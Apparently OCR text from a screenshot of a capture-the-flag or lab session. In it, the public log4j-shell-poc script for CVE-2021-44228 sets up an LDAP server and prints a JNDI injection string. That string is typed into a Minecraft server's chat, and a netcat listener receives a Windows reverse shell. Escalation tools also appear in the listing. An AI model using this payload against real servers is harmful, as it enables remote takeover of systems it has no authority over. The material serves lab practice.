 thotty@stelfmedda: ~/Desktop
File Actions Edit View Help
┌──(thotty㉿stelfmedda)-[~/Desktop]
└─$ sudo python3 log4j.py --userip 10.10.16.85 --webport 80 --lport 4444
[sudo] password for thotty:
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.16.85:1389/a}
[+] Starting Webserver on port 80 http://0.0.0.0:80
Listening on 0.0.0.0:1389
Send LDAP reference result for a
lass
10.10.11.249 - - [29/Apr/2024 06
thotty@stelfmedda: ~
File Actions Edit View Help
┌──(thotty㉿stelfmedda)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.16.85] from 10.10.11.249 [10.10.11.249] 49681
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server>
Minecraft 1.16.5 - Multiplayer (3rd-party Server)
Move with w, a, s and d
Jump with Space
${jndi:ldap://10.10.16.85:1389/a}
log4j-shell-...
target
winPEASx6...
hash.txt
PsExec64....